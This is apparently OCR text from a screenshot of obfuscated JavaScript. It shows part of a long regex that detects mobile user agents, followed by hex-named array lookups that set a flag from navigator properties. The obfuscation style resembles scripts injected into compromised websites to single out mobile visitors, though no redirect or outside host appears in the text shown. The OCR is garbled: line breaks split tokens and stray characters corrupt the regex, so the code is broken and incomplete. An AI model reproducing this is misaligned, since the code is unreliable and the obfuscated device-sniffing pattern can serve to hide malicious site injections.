
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|p
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_